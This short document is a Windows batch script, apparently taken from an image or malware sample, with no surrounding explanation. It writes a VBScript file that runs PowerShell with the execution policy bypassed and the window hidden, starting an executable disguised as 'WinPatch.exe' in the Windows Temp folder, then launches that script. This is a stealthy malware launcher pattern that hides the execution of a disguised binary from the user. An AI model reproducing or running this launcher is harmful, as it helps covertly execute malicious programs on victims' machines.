 @echo off
echo Set objShell = CreateObject("Wscript.Shell") >> File_Schedule.vbs
echo objShell.Run ("powershell.exe -ExecutionPolicy Bypass -w hidden -c Start-Process 'C:₩Windows₩Temp₩WinPatch.exe'") >>
File_Schedule.vbs
start File_Schedule.vbs